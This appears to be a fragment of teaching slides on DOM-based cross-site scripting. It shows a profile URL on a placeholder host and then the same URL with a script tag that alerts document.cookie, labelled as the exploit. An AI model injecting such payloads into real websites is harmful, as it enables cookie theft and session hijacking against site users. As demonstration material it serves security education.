 DOM based XSS
http://www.target.com/profile.html?user=Jack
Exploit -
http://www.target.com/profile.html?user=
<script>alert(document.cookie)</script>
 